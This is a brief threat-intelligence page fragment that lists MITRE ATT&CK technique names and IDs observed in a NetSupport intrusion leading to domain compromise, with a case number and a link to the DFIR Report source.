
Proxy - T1090 Uncommonly Used Port - T1065 JavaScript - T1059.007 Windows Command Shell - T1059.003 PowerShell - T1059.001 Registry Run Keys / Startup Folder - T1547.001 Scheduled Task - T1053.005 Local Account - T1136.001 Disable or Modify Tools - T1562.001 NTDS - T1003.003 LSASS Memory - T1003.001 Protocol Tunneling - T1572 Windows Management Instrumentation - T1047 Remote Desktop Protocol - T1021.001 System Owner/User Discovery - T1033 Domain Groups - T1069.002 Remote System Discovery - T1018 System Information Discovery - T1082 Process Discovery - T1057 Domain Account - T1087.002 Local Account - T1087.001 Archive via Utility - T1560.001 Obfuscated Files or Information - T1027 Deobfuscate/Decode Files or Information - T1140 Masquerade Task or Service - T1036.004 SMB/Windows Admin Shares - T1021.002 Lateral Tool Transfer - T1570 Malicious File - T1204.002 Domain Trust Discovery - T1482 Group Policy Discovery - T1615
Internal case #19438
Source: https://thedfirreport.com/2023/10/30/netsupport-intrusion-results-in-domain-compromise/
Views: 0